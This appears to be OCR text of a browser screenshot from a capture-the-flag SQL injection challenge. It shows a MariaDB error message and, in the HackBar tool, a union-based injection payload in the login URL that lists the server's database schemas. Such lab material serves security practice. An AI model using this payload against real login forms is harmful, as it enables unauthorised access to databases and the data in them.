 OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '1,2,( group_concat(schema_name)
infmation_schema.schemata)#'' at line 1
Syclover @ cl4y
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
yption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://36ff0b50-8981-446b-a5fb-6b3baa9773c9.node5.buuoj.cn:81/check.php?username=admin&password=1' union select 1,2,(select group_concat(schema_name) from information_schema.schemata)%23
Split URL